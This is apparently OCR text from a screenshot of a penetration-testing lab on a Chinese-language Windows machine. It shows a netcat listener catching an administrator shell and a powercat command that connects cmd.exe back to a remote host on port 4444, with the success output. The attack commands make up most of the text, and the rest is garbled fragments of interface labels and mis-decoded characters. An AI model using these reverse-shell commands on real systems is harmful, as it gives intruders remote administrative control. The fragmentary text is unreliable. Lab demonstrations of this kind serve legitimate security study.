 reader-l:$ nc -lvp 4444
Listening on [0.0.0.0] (family 2, port 4444)
Connection from 172.16.56.131 1040 received!
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\>whoami
whoami
god\administrator
C:\>
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
downsoft
malware
pentest
PerfLogs
phpStudy
Program Files
Program Files (x
Python27
Windows
用户
icmpsh.exe
powercat.ps1
管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\> powercat -c 172.16.56.1 -e cmd.exe -p 4444 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 172.16.56.1:4444 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
回收
Fire
Oper
GU
Firefo
搜索